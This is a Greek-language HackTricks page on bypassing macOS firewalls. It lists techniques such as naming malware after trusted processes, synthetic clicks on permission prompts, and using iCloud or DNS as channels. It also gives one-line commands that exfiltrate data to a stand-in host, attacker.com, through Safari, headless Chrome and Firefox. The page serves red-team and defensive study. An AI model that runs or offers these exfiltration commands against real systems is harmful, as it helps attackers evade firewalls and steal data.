6.5 KiB

Διάβρωση Τειχών Προστασίας στο macOS

Μάθετε το χάκινγκ του AWS από το μηδέν μέχρι τον ήρωα με το htARTE (HackTricks AWS Red Team Expert)!

Άλλοι τρόποι για να υποστηρίξετε το HackTricks:

- Εάν θέλετε να δείτε την εταιρεία σας να διαφημίζεται στο HackTricks ή να κατεβάσετε το HackTricks σε μορφή PDF ελέγξτε τα ΠΑΚΕΤΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε την Οικογένεια PEASS, τη συλλογή μας από αποκλειστικά NFTs

- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @carlospolopm.

- Μοιραστείτε τα χάκινγκ κόλπα σας υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.

Τεχνικές που βρέθηκαν

Οι παρακάτω τεχνικές βρέθηκαν να λειτουργούν σε ορισμένες εφαρμογές τείχους προστασίας στο macOS.

Κατάχρηση ονομάτων λευκής λίστας

- Για παράδειγμα, να ονομάζεται ο κακόβουλος κώδικας με ονόματα γνωστών διεργασιών του macOS όπως το

launchd

Συνθετικό Κλικ

- Εάν το τείχος προστασίας ζητάει άδεια από τον χρήστη, ο κακόβουλος κώδικας μπορεί να κάνει κλικ στο "επιτρέπω"

Χρήση υπογεγραμμένων δυαδικών αρχείων της Apple

- Όπως το

curl, αλλά και άλλα όπως τοwhois

Γνωστοί τομείς της Apple

Το τείχος προστασίας μπορεί να επιτρέπει συνδέσεις σε γνωστούς τομείς της Apple, όπως το apple.com ή το icloud.com. Και η iCloud μπορεί να χρησιμοποιηθεί ως C2.

Γενική Διάβαση

Ορισμένες ιδέες για να προσπαθήσετε να διαβείτε τα τείχη προστασίας

Έλεγχος της επιτρεπόμενης κίνησης

Γνωρίζοντας την επιτρεπόμενη κίνηση, μπορείτε να αναγνωρίσετε δυνητικά τομείς που βρίσκονται στη λευκή λίστα ή ποιες εφαρμογές έχουν άδεια πρόσβασης σε αυτούς.

lsof -i TCP -sTCP:ESTABLISHED



Κατάχρηση του DNS

Οι αναλύσεις DNS γίνονται μέσω της εφαρμογής mdnsreponder που έχει υπογραφή και πιθανότατα θα επιτραπεί να επικοινωνήσει με τους διακομιστές DNS.

Μέσω εφαρμογών περιήγησης

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Περιήγηση Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Μέσω εισαγωγής διεργασιών

Εάν μπορείτε να εισάγετε κώδικα σε μια διεργασία που επιτρέπεται να συνδεθεί σε οποιονδήποτε διακομιστή, μπορείτε να παρακάμψετε τις προστασίες του τείχους προστασίας:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Αναφορές

Μάθετε το χάκινγκ του AWS από το μηδέν μέχρι τον ήρωα με το htARTE (HackTricks AWS Red Team Expert)!

Άλλοι τρόποι για να υποστηρίξετε το HackTricks:

- Εάν θέλετε να δείτε την εταιρεία σας να διαφημίζεται στο HackTricks ή να κατεβάσετε το HackTricks σε μορφή PDF ελέγξτε τα ΠΑΚΕΤΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε The PEASS Family, τη συλλογή μας από αποκλειστικά NFTs

- Εγγραφείτε στη 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @carlospolopm.

- Μοιραστείτε τα χάκινγκ κόλπα σας υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.